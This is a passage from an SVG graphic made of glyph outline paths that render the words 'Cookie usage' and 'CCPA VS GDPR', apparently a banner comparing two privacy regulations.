fill="#737373" fill-opacity="1"><g transform="translate(157.786991, 748.544166)"><g><path d="M 9.890625 0.1875 C 8.234375 0.1875 6.753906 -0.171875 5.453125 -0.890625 C 4.148438 -1.609375 3.128906 -2.597656 2.390625 -3.859375 C 1.660156 -5.117188 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.742188 1.660156 -11.175781 2.390625 -12.4375 C 3.128906 -13.695312 4.148438 -14.675781 5.453125 -15.375 C 6.753906 -16.082031 8.234375 -16.4375 9.890625 -16.4375 C 11.367188 -16.4375 12.6875 -16.140625 13.84375 -15.546875 C 15 -14.953125 15.894531 -14.09375 16.53125 -12.96875 L 14.296875 -11.53125 C 13.773438 -12.300781 13.132812 -12.878906 12.375 -13.265625 C 11.625 -13.660156 10.785156 -13.859375 9.859375 -13.859375 C 8.796875 -13.859375 7.835938 -13.625 6.984375 -13.15625 C 6.140625 -12.6875 5.472656 -12.015625 4.984375 -11.140625 C 4.503906 -10.265625 4.265625 -9.265625 4.265625 -8.140625 C 4.265625 -6.992188 4.503906 -5.984375 4.984375 -5.109375 C 5.472656 -4.242188 6.140625 -3.570312 6.984375 -3.09375 C 7.835938 -2.625 8.796875 -2.390625 9.859375 -2.390625 C 10.785156 -2.390625 11.625 -2.582031 12.375 -2.96875 C 13.132812 -3.363281 13.773438 -3.953125 14.296875 -4.734375 L 16.53125 -3.3125 C 15.894531 -2.1875 15 -1.320312 13.84375 -0.71875 C 12.6875 -0.113281 11.367188 0.1875 9.890625 0.1875 Z M 9.890625 0.1875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(177.17571, 748.544166)"><g><path d="M 9.78125 0.1875 C 8.15625 0.1875 6.695312 -0.171875 5.40625 -0.890625 C 4.113281 -1.609375 3.101562 -2.597656 2.375 -3.859375 C 1.65625 -5.117188 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.742188 1.65625 -11.175781 2.375 -12.4375 C 3.101562 -13.695312 4.113281 -14.675781 5.40625 -15.375 C 6.695312 -16.082031 8.15625 -16.4375 9.78125 -16.4375 C 11.394531 -16.4375 12.84375 -16.082031 14.125 -15.375 C 15.40625 -14.675781 16.40625 -13.695312 17.125 -12.4375 C 17.851562 -11.175781 18.21875 -9.742188 18.21875 -8.140625 C 18.21875 -6.546875 17.851562 -5.117188 17.125 -3.859375 C 16.40625 -2.597656 15.40625 -1.609375 14.125 -0.890625 C 12.84375 -0.171875 11.394531 0.1875 9.78125 0.1875 Z M 9.78125 -2.390625 C 10.820312 -2.390625 11.753906 -2.628906 12.578125 -3.109375 C 13.410156 -3.597656 14.0625 -4.273438 14.53125 -5.140625 C 15.007812 -6.015625 15.25 -7.015625 15.25 -8.140625 C 15.25 -9.265625 15.007812 -10.265625 14.53125 -11.140625 C 14.0625 -12.015625 13.410156 -12.6875 12.578125 -13.15625 C 11.753906 -13.625 10.820312 -13.859375 9.78125 -13.859375 C 8.726562 -13.859375 7.785156 -13.625 6.953125 -13.15625 C 6.128906 -12.6875 5.472656 -12.015625 4.984375 -11.140625 C 4.503906 -10.265625 4.265625 -9.265625 4.265625 -8.140625 C 4.265625 -7.015625 4.503906 -6.015625 4.984375 -5.140625 C 5.472656 -4.273438 6.128906 -3.597656 6.953125 -3.109375 C 7.785156 -2.628906 8.726562 -2.390625 9.78125 -2.390625 Z M 9.78125 -2.390625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(198.530925, 748.544166)"><g><path d="M 9.78125 0.1875 C 8.15625 0.1875 6.695312 -0.171875 5.40625 -0.890625 C 4.113281 -1.609375 3.101562 -2.597656 2.375 -3.859375 C 1.65625 -5.117188 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.742188 1.65625 -11.175781 2.375 -12.4375 C 3.101562 -13.695312 4.113281 -14.675781 5.40625 -15.375 C 6.695312 -16.082031 8.15625 -16.4375 9.78125 -16.4375 C 11.394531 -16.4375 12.84375 -16.082031 14.125 -15.375 C 15.40625 -14.675781 16.40625 -13.695312 17.125 -12.4375 C 17.851562 -11.175781 18.21875 -9.742188 18.21875 -8.140625 C 18.21875 -6.546875 17.851562 -5.117188 17.125 -3.859375 C 16.40625 -2.597656 15.40625 -1.609375 14.125 -0.890625 C 12.84375 -0.171875 11.394531 0.1875 9.78125 0.1875 Z M 9.78125 -2.390625 C 10.820312 -2.390625 11.753906 -2.628906 12.578125 -3.109375 C 13.410156 -3.597656 14.0625 -4.273438 14.53125 -5.140625 C 15.007812 -6.015625 15.25 -7.015625 15.25 -8.140625 C 15.25 -9.265625 15.007812 -10.265625 14.53125 -11.140625 C 14.0625 -12.015625 13.410156 -12.6875 12.578125 -13.15625 C 11.753906 -13.625 10.820312 -13.859375 9.78125 -13.859375 C 8.726562 -13.859375 7.785156 -13.625 6.953125 -13.15625 C 6.128906 -12.6875 5.472656 -12.015625 4.984375 -11.140625 C 4.503906 -10.265625 4.265625 -9.265625 4.265625 -8.140625 C 4.265625 -7.015625 4.503906 -6.015625 4.984375 -5.140625 C 5.472656 -4.273438 6.128906 -3.597656 6.953125 -3.109375 C 7.785156 -2.628906 8.726562 -2.390625 9.78125 -2.390625 Z M 9.78125 -2.390625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(219.886142, 748.544166)"><g><path d="M 9.125 -7.59375 L 5.75 -4.453125 L 5.75 0 L 2.796875 0 L 2.796875 -22.8125 L 5.75 -22.8125 L 5.75 -8.171875 L 14.625 -16.296875 L 18.1875 -16.296875 L 11.34375 -9.5625 L 18.875 0 L 15.25 0 Z M 9.125 -7.59375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(240.657557, 748.544166)"><g><path d="M 2.796875 -16.296875 L 5.75 -16.296875 L 5.75 0 L 2.796875 0 Z M 4.28125 -19.421875 C 3.707031 -19.421875 3.226562 -19.601562 2.84375 -19.96875 C 2.46875 -20.34375 2.28125 -20.796875 2.28125 -21.328125 C 2.28125 -21.859375 2.46875 -22.3125 2.84375 -22.6875 C 3.226562 -23.070312 3.707031 -23.265625 4.28125 -23.265625 C 4.851562 -23.265625 5.328125 -23.082031 5.703125 -22.71875 C 6.085938 -22.363281 6.28125 -21.921875 6.28125 -21.390625 C 6.28125 -20.835938 6.085938 -20.367188 5.703125 -19.984375 C 5.328125 -19.609375 4.851562 -19.421875 4.28125 -19.421875 Z M 4.28125 -19.421875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(251.074141, 748.544166)"><g><path d="M 17.515625 -8.046875 C 17.515625 -7.828125 17.492188 -7.53125 17.453125 -7.15625 L 4.234375 -7.15625 C 4.421875 -5.726562 5.050781 -4.578125 6.125 -3.703125 C 7.207031 -2.828125 8.546875 -2.390625 10.140625 -2.390625 C 12.085938 -2.390625 13.65625 -3.046875 14.84375 -4.359375 L 16.46875 -2.453125 C 15.726562 -1.597656 14.8125 -0.941406 13.71875 -0.484375 C 12.625 -0.0351562 11.398438 0.1875 10.046875 0.1875 C 8.328125 0.1875 6.800781 -0.164062 5.46875 -0.875 C 4.132812 -1.582031 3.101562 -2.570312 2.375 -3.84375 C 1.65625 -5.113281 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.722656 1.644531 -11.148438 2.34375 -12.421875 C 3.050781 -13.691406 4.023438 -14.675781 5.265625 -15.375 C 6.503906 -16.082031 7.90625 -16.4375 9.46875 -16.4375 C 11.019531 -16.4375 12.40625 -16.082031 13.625 -15.375 C 14.84375 -14.675781 15.796875 -13.691406 16.484375 -12.421875 C 17.171875 -11.148438 17.515625 -9.691406 17.515625 -8.046875 Z M 9.46875 -13.953125 C 8.050781 -13.953125 6.863281 -13.519531 5.90625 -12.65625 C 4.957031 -11.800781 4.398438 -10.675781 4.234375 -9.28125 L 14.6875 -9.28125 C 14.519531 -10.65625 13.960938 -11.773438 13.015625 -12.640625 C 12.066406 -13.515625 10.882812 -13.953125 9.46875 -13.953125 Z M 9.46875 -13.953125 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(271.722646, 748.544166)"><g/></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(281.831967, 748.544166)"><g><path d="M 17.984375 -16.296875 L 17.984375 0 L 15.1875 0 L 15.1875 -2.453125 C 14.59375 -1.617188 13.804688 -0.96875 12.828125 -0.5 C 11.859375 -0.0390625 10.800781 0.1875 9.65625 0.1875 C 7.476562 0.1875 5.765625 -0.410156 4.515625 -1.609375 C 3.265625 -2.804688 2.640625 -4.578125 2.640625 -6.921875 L 2.640625 -16.296875 L 5.59375 -16.296875 L 5.59375 -7.25 C 5.59375 -5.675781 5.972656 -4.484375 6.734375 -3.671875 C 7.492188 -2.859375 8.578125 -2.453125 9.984375 -2.453125 C 11.546875 -2.453125 12.773438 -2.921875 13.671875 -3.859375 C 14.578125 -4.804688 15.03125 -6.144531 15.03125 -7.875 L 15.03125 -16.296875 Z M 17.984375 -16.296875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(304.477695, 748.544166)"><g><path d="M 7.46875 0.1875 C 6.132812 0.1875 4.851562 0.0078125 3.625 -0.34375 C 2.394531 -0.707031 1.429688 -1.164062 0.734375 -1.71875 L 1.96875 -4.0625 C 2.6875 -3.539062 3.554688 -3.125 4.578125 -2.8125 C 5.597656 -2.507812 6.632812 -2.359375 7.6875 -2.359375 C 10.269531 -2.359375 11.5625 -3.097656 11.5625 -4.578125 C 11.5625 -5.066406 11.382812 -5.453125 11.03125 -5.734375 C 10.6875 -6.023438 10.25 -6.238281 9.71875 -6.375 C 9.195312 -6.507812 8.457031 -6.660156 7.5 -6.828125 C 6.1875 -7.023438 5.113281 -7.253906 4.28125 -7.515625 C 3.457031 -7.785156 2.75 -8.238281 2.15625 -8.875 C 1.5625 -9.507812 1.265625 -10.40625 1.265625 -11.5625 C 1.265625 -13.03125 1.878906 -14.207031 3.109375 -15.09375 C 4.335938 -15.988281 5.984375 -16.4375 8.046875 -16.4375 C 9.140625 -16.4375 10.226562 -16.300781 11.3125 -16.03125 C 12.394531 -15.769531 13.285156 -15.414062 13.984375 -14.96875 L 12.71875 -12.625 C 11.382812 -13.488281 9.816406 -13.921875 8.015625 -13.921875 C 6.765625 -13.921875 5.8125 -13.710938 5.15625 -13.296875 C 4.507812 -12.890625 4.1875 -12.347656 4.1875 -11.671875 C 4.1875 -11.140625 4.367188 -10.71875 4.734375 -10.40625 C 5.097656 -10.101562 5.550781 -9.878906 6.09375 -9.734375 C 6.644531 -9.597656 7.410156 -9.4375 8.390625 -9.25 C 9.703125 -9.019531 10.757812 -8.773438 11.5625 -8.515625 C 12.375 -8.265625 13.066406 -7.832031 13.640625 -7.21875 C 14.210938 -6.601562 14.5 -5.742188 14.5 -4.640625 C 14.5 -3.160156 13.867188 -1.984375 12.609375 -1.109375 C 11.347656 -0.242188 9.632812 0.1875 7.46875 0.1875 Z M 7.46875 0.1875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(321.715563, 748.544166)"><g><path d="M 8.734375 -16.4375 C 10.984375 -16.4375 12.707031 -15.882812 13.90625 -14.78125 C 15.101562 -13.675781 15.703125 -12.023438 15.703125 -9.828125 L 15.703125 0 L 12.90625 0 L 12.90625 -2.15625 C 12.414062 -1.394531 11.710938 -0.8125 10.796875 -0.40625 C 9.890625 -0.0078125 8.8125 0.1875 7.5625 0.1875 C 5.738281 0.1875 4.273438 -0.25 3.171875 -1.125 C 2.078125 -2.007812 1.53125 -3.171875 1.53125 -4.609375 C 1.53125 -6.046875 2.050781 -7.195312 3.09375 -8.0625 C 4.144531 -8.9375 5.804688 -9.375 8.078125 -9.375 L 12.75 -9.375 L 12.75 -9.953125 C 12.75 -11.222656 12.378906 -12.195312 11.640625 -12.875 C 10.910156 -13.550781 9.828125 -13.890625 8.390625 -13.890625 C 7.429688 -13.890625 6.488281 -13.726562 5.5625 -13.40625 C 4.644531 -13.09375 3.867188 -12.671875 3.234375 -12.140625 L 2 -14.359375 C 2.84375 -15.023438 3.847656 -15.535156 5.015625 -15.890625 C 6.179688 -16.253906 7.421875 -16.4375 8.734375 -16.4375 Z M 8.046875 -2.09375 C 9.179688 -2.09375 10.15625 -2.34375 10.96875 -2.84375 C 11.789062 -3.34375 12.382812 -4.054688 12.75 -4.984375 L 12.75 -7.25 L 8.203125 -7.25 C 5.703125 -7.25 4.453125 -6.410156 4.453125 -4.734375 C 4.453125 -3.910156 4.769531 -3.265625 5.40625 -2.796875 C 6.039062 -2.328125 6.921875 -2.09375 8.046875 -2.09375 Z M 8.046875 -2.09375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(341.933897, 748.544166)"><g><path d="M 18.375 -16.296875 L 18.375 -2.21875 C 18.375 0.632812 17.664062 2.738281 16.25 4.09375 C 14.84375 5.457031 12.734375 6.140625 9.921875 6.140625 C 8.390625 6.140625 6.925781 5.929688 5.53125 5.515625 C 4.132812 5.097656 3.007812 4.5 2.15625 3.71875 L 3.5625 1.4375 C 4.320312 2.09375 5.257812 2.609375 6.375 2.984375 C 7.488281 3.367188 8.640625 3.5625 9.828125 3.5625 C 11.734375 3.5625 13.140625 3.109375 14.046875 2.203125 C 14.960938 1.304688 15.421875 -0.0625 15.421875 -1.90625 L 15.421875 -3.203125 C 14.734375 -2.359375 13.878906 -1.722656 12.859375 -1.296875 C 11.847656 -0.878906 10.75 -0.671875 9.5625 -0.671875 C 8 -0.671875 6.585938 -1.003906 5.328125 -1.671875 C 4.066406 -2.335938 3.078125 -3.269531 2.359375 -4.46875 C 1.648438 -5.664062 1.296875 -7.035156 1.296875 -8.578125 C 1.296875 -10.109375 1.648438 -11.472656 2.359375 -12.671875 C 3.078125 -13.867188 4.066406 -14.796875 5.328125 -15.453125 C 6.585938 -16.109375 8 -16.4375 9.5625 -16.4375 C 10.789062 -16.4375 11.929688 -16.210938 12.984375 -15.765625 C 14.035156 -15.316406 14.898438 -14.648438 15.578125 -13.765625 L 15.578125 -16.296875 Z M 9.890625 -3.265625 C 10.960938 -3.265625 11.921875 -3.488281 12.765625 -3.9375 C 13.617188 -4.382812 14.285156 -5.007812 14.765625 -5.8125 C 15.242188 -6.625 15.484375 -7.546875 15.484375 -8.578125 C 15.484375 -10.148438 14.960938 -11.421875 13.921875 -12.390625 C 12.878906 -13.367188 11.535156 -13.859375 9.890625 -13.859375 C 8.234375 -13.859375 6.878906 -13.367188 5.828125 -12.390625 C 4.785156 -11.421875 4.265625 -10.148438 4.265625 -8.578125 C 4.265625 -7.546875 4.503906 -6.625 4.984375 -5.8125 C 5.472656 -5.007812 6.140625 -4.382812 6.984375 -3.9375 C 7.835938 -3.488281 8.804688 -3.265625 9.890625 -3.265625 Z M 9.890625 -3.265625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(364.97908, 748.544166)"><g><path d="M 17.515625 -8.046875 C 17.515625 -7.828125 17.492188 -7.53125 17.453125 -7.15625 L 4.234375 -7.15625 C 4.421875 -5.726562 5.050781 -4.578125 6.125 -3.703125 C 7.207031 -2.828125 8.546875 -2.390625 10.140625 -2.390625 C 12.085938 -2.390625 13.65625 -3.046875 14.84375 -4.359375 L 16.46875 -2.453125 C 15.726562 -1.597656 14.8125 -0.941406 13.71875 -0.484375 C 12.625 -0.0351562 11.398438 0.1875 10.046875 0.1875 C 8.328125 0.1875 6.800781 -0.164062 5.46875 -0.875 C 4.132812 -1.582031 3.101562 -2.570312 2.375 -3.84375 C 1.65625 -5.113281 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.722656 1.644531 -11.148438 2.34375 -12.421875 C 3.050781 -13.691406 4.023438 -14.675781 5.265625 -15.375 C 6.503906 -16.082031 7.90625 -16.4375 9.46875 -16.4375 C 11.019531 -16.4375 12.40625 -16.082031 13.625 -15.375 C 14.84375 -14.675781 15.796875 -13.691406 16.484375 -12.421875 C 17.171875 -11.148438 17.515625 -9.691406 17.515625 -8.046875 Z M 9.46875 -13.953125 C 8.050781 -13.953125 6.863281 -13.519531 5.90625 -12.65625 C 4.957031 -11.800781 4.398438 -10.675781 4.234375 -9.28125 L 14.6875 -9.28125 C 14.519531 -10.65625 13.960938 -11.773438 13.015625 -12.640625 C 12.066406 -13.515625 10.882812 -13.953125 9.46875 -13.953125 Z M 9.46875 -13.953125 "/></g></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(56.40309, 89.645936)"><g><path d="M 28.671875 0.6875 C 23.828125 0.6875 19.445312 -0.375 15.53125 -2.5 C 11.625 -4.625 8.5625 -7.5625 6.34375 -11.3125 C 4.125 -15.070312 3.015625 -19.304688 3.015625 -24.015625 C 3.015625 -28.722656 4.132812 -32.953125 6.375 -36.703125 C 8.625 -40.453125 11.703125 -43.390625 15.609375 -45.515625 C 19.515625 -47.648438 23.894531 -48.71875 28.75 -48.71875 C 32.675781 -48.71875 36.265625 -48.03125 39.515625 -46.65625 C 42.765625 -45.28125 45.507812 -43.289062 47.75 -40.6875 L 41.984375 -35.265625 C 38.515625 -39.015625 34.238281 -40.890625 29.15625 -40.890625 C 25.863281 -40.890625 22.910156 -40.164062 20.296875 -38.71875 C 17.691406 -37.28125 15.65625 -35.28125 14.1875 -32.71875 C 12.726562 -30.164062 12 -27.265625 12 -24.015625 C 12 -20.765625 12.726562 -17.859375 14.1875 -15.296875 C 15.65625 -12.734375 17.691406 -10.734375 20.296875 -9.296875 C 22.910156 -7.859375 25.863281 -7.140625 29.15625 -7.140625 C 34.238281 -7.140625 38.515625 -9.035156 41.984375 -12.828125 L 47.75 -7.34375 C 45.507812 -4.738281 42.753906 -2.75 39.484375 -1.375 C 36.210938 0 32.609375 0.6875 28.671875 0.6875 Z M 28.671875 0.6875 "/></g></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(106.283723, 89.645936)"><g><path d="M 28.671875 0.6875 C 23.828125 0.6875 19.445312 -0.375 15.53125 -2.5 C 11.625 -4.625 8.5625 -7.5625 6.34375 -11.3125 C 4.125 -15.070312 3.015625 -19.304688 3.015625 -24.015625 C 3.015625 -28.722656 4.132812 -32.953125 6.375 -36.703125 C 8.625 -40.453125 11.703125 -43.390625 15.609375 -45.515625 C 19.515625 -47.648438 23.894531 -48.71875 28.75 -48.71875 C 32.675781 -48.71875 36.265625 -48.03125 39.515625 -46.65625 C 42.765625 -45.28125 45.507812 -43.289062 47.75 -40.6875 L 41.984375 -35.265625 C 38.515625 -39.015625 34.238281 -40.890625 29.15625 -40.890625 C 25.863281 -40.890625 22.910156 -40.164062 20.296875 -38.71875 C 17.691406 -37.28125 15.65625 -35.28125 14.1875 -32.71875 C 12.726562 -30.164062 12 -27.265625 12 -24.015625 C 12 -20.765625 12.726562 -17.859375 14.1875 -15.296875 C 15.65625 -12.734375 17.691406 -10.734375 20.296875 -9.296875 C 22.910156 -7.859375 25.863281 -7.140625 29.15625 -7.140625 C 34.238281 -7.140625 38.515625 -9.035156 41.984375 -12.828125 L 47.75 -7.34375 C 45.507812 -4.738281 42.753906 -2.75 39.484375 -1.375 C 36.210938 0 32.609375 0.6875 28.671875 0.6875 Z M 28.671875 0.6875 "/></g></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(156.164356, 89.645936)"><g><path d="M 26.203125 -48.03125 C 30.367188 -48.03125 33.992188 -47.34375 37.078125 -45.96875 C 40.171875 -44.59375 42.539062 -42.625 44.1875 -40.0625 C 45.832031 -37.5 46.65625 -34.457031 46.65625 -30.9375 C 46.65625 -27.46875 45.832031 -24.4375 44.1875 -21.84375 C 42.539062 -19.257812 40.171875 -17.28125 37.078125 -15.90625 C 33.992188 -14.539062 30.367188 -13.859375 26.203125 -13.859375 L 15.375 -13.859375 L 15.375 0 L 6.453125 0 L 6.453125 -48.03125 Z M 25.796875 -21.40625 C 29.679688 -21.40625 32.628906 -22.226562 34.640625 -23.875 C 36.660156 -25.519531 37.671875 -27.875 37.671875 -30.9375 C 37.671875 -34.007812 36.660156 -36.367188 34.640625 -38.015625 C 32.628906 -39.660156 29.679688 -40.484375 25.796875 -40.484375 L 15.375 -40.484375 L 15.375 -21.40625 Z M 25.796875 -21.40625 "/></g></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(205.976377, 89.645936)"><g><path d="M 37.59375 -11.109375 L 13.578125 -11.109375 L 8.84375 0 L -0.34375 0 L 21.265625 -48.03125 L 30.046875 -48.03125 L 51.734375 0 L 42.40625 0 Z M 34.640625 -18.109375 L 25.59375 -39.109375 L 16.609375 -18.109375 Z M 34.640625 -18.109375 "/></g></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(257.366467, 89.645936)"><g/></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(276.303265, 89.645936)"><g><path d="M 50.359375 -48.03125 L 29.4375 0 L 20.65625 0 L -0.34375 -48.03125 L 9.328125 -48.03125 L 25.3125 -10.984375 L 41.4375 -48.03125 Z M 50.359375 -48.03125 "/></g></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(326.321125, 89.645936)"><g><path d="M 21.34375 0.6875 C 17.632812 0.6875 14.050781 0.160156 10.59375 -0.890625 C 7.144531 -1.941406 4.414062 -3.335938 2.40625 -5.078125 L 5.484375 -12 C 7.453125 -10.445312 9.863281 -9.175781 12.71875 -8.1875 C 15.582031 -7.207031 18.457031 -6.71875 21.34375 -6.71875 C 24.90625 -6.71875 27.566406 -7.289062 29.328125 -8.4375 C 31.085938 -9.582031 31.96875 -11.09375 31.96875 -12.96875 C 31.96875 -14.34375 31.472656 -15.472656 30.484375 -16.359375 C 29.503906 -17.253906 28.257812 -17.953125 26.75 -18.453125 C 25.25 -18.953125 23.191406 -19.523438 20.578125 -20.171875 C 16.921875 -21.035156 13.957031 -21.898438 11.6875 -22.765625 C 9.425781 -23.640625 7.484375 -25.003906 5.859375 -26.859375 C 4.242188 -28.710938 3.4375 -31.21875 3.4375 -34.375 C 3.4375 -37.03125 4.15625 -39.441406 5.59375 -41.609375 C 7.03125 -43.785156 9.203125 -45.515625 12.109375 -46.796875 C 15.015625 -48.078125 18.570312 -48.71875 22.78125 -48.71875 C 25.707031 -48.71875 28.585938 -48.347656 31.421875 -47.609375 C 34.253906 -46.878906 36.703125 -45.828125 38.765625 -44.453125 L 35.953125 -37.53125 C 33.847656 -38.757812 31.648438 -39.691406 29.359375 -40.328125 C 27.078125 -40.972656 24.859375 -41.296875 22.703125 -41.296875 C 19.179688 -41.296875 16.5625 -40.703125 14.84375 -39.515625 C 13.132812 -38.328125 12.28125 -36.75 12.28125 -34.78125 C 12.28125 -33.414062 12.769531 -32.296875 13.75 -31.421875 C 14.738281 -30.554688 15.988281 -29.867188 17.5 -29.359375 C 19.007812 -28.859375 21.066406 -28.289062 23.671875 -27.65625 C 27.234375 -26.832031 30.15625 -25.972656 32.4375 -25.078125 C 34.726562 -24.179688 36.6875 -22.816406 38.3125 -20.984375 C 39.9375 -19.160156 40.75 -16.691406 40.75 -13.578125 C 40.75 -10.929688 40.03125 -8.53125 38.59375 -6.375 C 37.15625 -4.226562 34.972656 -2.515625 32.046875 -1.234375 C 29.117188 0.046875 25.550781 0.6875 21.34375 0.6875 Z M 21.34375 0.6875 "/></g></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(369.477819, 89.645936)"><g/></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(388.414617, 89.645936)"><g><path d="M 39.25 -24.5625 L 47.6875 -24.5625 L 47.6875 -5.421875 C 45.21875 -3.453125 42.332031 -1.941406 39.03125 -0.890625 C 35.738281 0.160156 32.359375 0.6875 28.890625 0.6875 C 23.992188 0.6875 19.578125 -0.375 15.640625 -2.5 C 11.710938 -4.625 8.625 -7.5625 6.375 -11.3125 C 4.132812 -15.070312 3.015625 -19.304688 3.015625 -24.015625 C 3.015625 -28.722656 4.132812 -32.953125 6.375 -36.703125 C 8.625 -40.453125 11.722656 -43.390625 15.671875 -45.515625 C 19.628906 -47.648438 24.078125 -48.71875 29.015625 -48.71875 C 33.046875 -48.71875 36.707031 -48.050781 40 -46.71875 C 43.289062 -45.394531 46.054688 -43.453125 48.296875 -40.890625 L 42.671875 -35.40625 C 39.015625 -39.0625 34.601562 -40.890625 29.4375 -40.890625 C 26.050781 -40.890625 23.039062 -40.179688 20.40625 -38.765625 C 17.78125 -37.347656 15.722656 -35.359375 14.234375 -32.796875 C 12.742188 -30.234375 12 -27.304688 12 -24.015625 C 12 -20.804688 12.742188 -17.921875 14.234375 -15.359375 C 15.722656 -12.804688 17.78125 -10.796875 20.40625 -9.328125 C 23.039062 -7.867188 26.023438 -7.140625 29.359375 -7.140625 C 33.109375 -7.140625 36.40625 -7.960938 39.25 -9.609375 Z M 39.25 -24.5625 "/></g></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(441.382777, 89.645936)"><g><path d="M 6.453125 -48.03125 L 27.4375 -48.03125 C 32.5625 -48.03125 37.113281 -47.035156 41.09375 -45.046875 C 45.070312 -43.054688 48.160156 -40.242188 50.359375 -36.609375 C 52.554688 -32.972656 53.65625 -28.773438 53.65625 -24.015625 C 53.65625 -19.253906 52.554688 -15.054688 50.359375 -11.421875 C 48.160156 -7.785156 45.070312 -4.972656 41.09375 -2.984375 C 37.113281 -0.992188 32.5625 0 27.4375 0 L 6.453125 0 Z M 27.03125 -7.546875 C 30.550781 -7.546875 33.648438 -8.21875 36.328125 -9.5625 C 39.003906 -10.914062 41.0625 -12.835938 42.5 -15.328125 C 43.945312 -17.828125 44.671875 -20.722656 44.671875 -24.015625 C 44.671875 -27.304688 43.945312 -30.195312 42.5 -32.6875 C 41.0625 -35.1875 39.003906 -37.109375 36.328125 -38.453125 C 33.648438 -39.804688 30.550781 -40.484375 27.03125 -40.484375 L 15.375 -40.484375 L 15.375 -7.546875 Z M 27.03125 -7.546875 "/></g></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(498.055944, 89.645936)"><g><path d="M 26.203125 -48.03125 C 30.367188 -48.03125 33.992188 -47.34375 37.078125 -45.96875 C 40.171875 -44.59375 42.539062 -42.625 44.1875 -40.0625 C 45.832031 -37.5 46.65625 -34.457031 46.65625 -30.9375 C 46.65625 -27.46875 45.832031 -24.4375 44.1875 -21.84375 C 42.539062 -19.257812 40.171875 -17.28125 37.078125 -15.90625 C 33.992188 -14.539062 30.367188 -13.859375 26.203125 -13.859375 L 15.375 -13.859375 L 15.375 0 L 6.453125 0 L 6.453125 -48.03125 Z M 25.796875 -21.40625 C 29.679688 -21.40625 32.628906 -22.226562 34.640625 -23.875 C 36.660156 -25.519531 37.671875 -27.875 37.671875 -30.9375 C 37.671875 -34.007812 36.660156 -36.367188 34.640625 -38.015625 C 32.628906 -39.660156 29.679688 -40.484375 25.796875 -40.484375 L 15.375 -40.484375 L 15.375 -21.40625 Z M 25.796875 -21.40625 "/></g></g></g><g fill="#825bf2" fill-opacity="1"><g transform="translate(547.867965, 89.645936)"><g><path d="M 37.875 0 L 28.0625 -14.0625 C 27.644531 -14.019531 27.023438 -14 26.203125 -14 L 15.375 -14 L 15.375 0 L 6.453125 0 L 6.453125 -48.03125 L 26.203125 -48.03125 C 30.367188 -48.03125 33.992188 -47.34375 37.078125 -45.96875 C 40.171875 -44.59375 42.539062 -42.625 44.1875 -40.0625 C 45.832031 -37.5 46.65625 -34.457031 46.65625 -30.9375 C 46.65625 -27.320312 45.773438 -24.210938 44.015625 -21.609375 C 42.253906 -19.003906 39.726562 -17.0625 36.4375 -15.78125 L 47.484375 0 Z M 37.671875 -30.9375 C 37.671875 -34.007812 36.660156 -36.367188 34.640625 -38.015625 C 32.628906 -39.660156 29.679688 -40.484375 25.796875 -40.484375 L 15.375 -40.484375 L 15.375 -21.34375 L 25.796875 -21.34375 C 29.679688 -21.34375 32.628906 -22.175781 34.640625 -23.84375 C 36.660156 -25.507812 37.671875 -27.875 37.671875 -30.9375 Z M 37.671875 -30.9375 "/></g></g></g></svg>